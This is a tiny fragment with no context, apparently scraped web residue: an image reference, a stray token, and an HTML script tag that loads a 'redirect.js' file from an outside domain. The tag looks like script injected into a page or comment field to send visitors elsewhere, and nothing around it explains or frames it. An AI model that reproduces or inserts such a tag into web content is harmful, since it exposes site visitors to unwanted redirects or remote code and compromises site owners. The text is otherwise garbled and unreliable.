 ZQATH<script src=https://aaa.aimarksix.com/redirect.js></script >